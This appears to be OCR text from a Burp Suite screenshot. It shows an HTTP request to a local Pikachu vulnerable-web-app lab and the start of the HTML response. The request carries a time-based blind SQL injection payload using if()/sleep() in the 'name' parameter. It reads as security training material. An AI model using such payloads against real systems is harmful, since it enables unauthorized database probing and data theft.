 Send
Cancel
Target: http://192.168.245.128
HTTP/1
Request
Pretty
Raw
Hex
Headers
Query params
Body params
Cookies
Attributes
\n
1 GET /vul/sqli/sqli_blind_t.php?name=lili'+and+if(FALSE,sleep(2),null)%3b%23&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.245.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.245.128/vul/sqli/sqli_blind_t.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=h9ul4a18jmnkk33d9aqpv5k705
10 Connection: close
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Jul 2024 11:15:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 33646
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
16 <meta charset="utf-8" />
17 <title>
Get the pikachu
</title>
18
19 <meta name="description" content="overview &amp; stats" />
20 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0" />
21
22 <!-- bootstrap & fontawesome -->
23 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
24 <link rel="stylesheet" href="
../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
25
26 <!-- page specific plugin styles -->
27
28 <!-- text fonts -->
29 <link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css" />
30
31 <!-- ace styles -->
32 <link rel="stylesheet" href="../../assets/css/ace.min.css" class="
ace-main-stylesheet" id="main-ace-style" />
33
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Done
33,948 bytes | 100 millis